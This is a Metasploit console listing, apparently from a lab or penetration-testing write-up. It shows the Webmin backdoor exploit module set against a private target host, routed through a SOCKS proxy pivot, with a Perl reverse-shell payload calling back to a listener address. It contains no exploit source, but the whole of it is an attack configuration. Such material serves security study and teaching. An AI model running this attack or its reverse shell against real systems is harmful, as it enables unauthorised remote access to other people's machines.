 msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies socks4:127.0.0.1:1080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.5.24 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all
addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.17.64 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/webmin_backdoor) >